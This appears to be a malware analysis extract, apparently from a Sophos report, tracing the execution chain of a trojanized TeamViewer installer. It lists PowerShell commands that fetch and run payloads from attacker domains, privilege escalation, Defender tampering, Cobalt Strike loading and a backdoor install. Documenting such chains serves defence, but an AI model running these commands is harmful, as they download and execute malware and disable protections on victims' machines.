 Teamviewer.msi
C:\Program Files (x86)\TeamViewer Germany GmbH\TeamViewer\internal.exe"
msiexec.exe (process injection)
C:\Program Files (x86)\TeamViewer Germany GmbH\TeamViewer\TeamViewer_Service.exe
cmd.exe /C C:/Users/User/AppData/Roaming/internal/launch.bat
powershell  Invoke-WebRequest https://clouds222.com/t1m/index/processingSetRequestBat2/?servername=msi -OutFile flash.bat
cmd  /c flash.bat
WScript.exe "C:\Users\User\AppData\Local\Temp\getadmin.vbs"
cacls.exe  "C:\WINDOWS\system32\config\system"
powershell  Invoke-WebRequest https://clouds222.com/t1m/index/processingSetRequestBat2/?servername=msi -OutFile flash.bat
cmd  /c flash.bat
powershell Invoke-WebRequest https[:]//clouds222[.]com/t1m/index/processingSetRequestBat3/?servername=msi -OutFile appContast.dll
powershell Invoke-WebRequest https[:]//clouds222[.]com/t1m/index/processingSetRequestBat4/?servername=msi -OutFile flashupdate.ps1
cmd  /c del "C:\Users\User\AppData\Roaming\internal\flash.bat"
PowerShell  -NoProfile -ExecutionPolicy Bypass -Command "& './flashupdate.ps1'"
WMIC.exe computersystem get domain
ARP.EXE -a
"C:\Users\User\AppData\Roaming\gpg4win-2.2.5.exe" /S
cmd.exe /c "C:\Users\User\AppData\Roaming\ais.bat"
powershell Invoke-WebRequest https[:]//commandaadmin[.]com/adminpriv.exe -OutFile adminpriv.exe
Multiple executions of adminpriv.exe to disable WinDefender and boot recovery
powershell Invoke-WebRequest https[:]//commandaadmin[.]com/auto.bat -OutFile auto.bat
cmd  /c C:\Windows\System32\mshta.exe C:\Users\Kendall\AppData\Roaming\appContast.dll
Windows Defender Tampering via `MpPreference`
cmd  /c C:\Windows\System32\mshta.exe C:\Users\Kendall\AppData\Roaming\apiicontrast.dll
Decrypting then executing CobaltStrike DLL
AteraAgent.exe backdoor installed
SOPHOS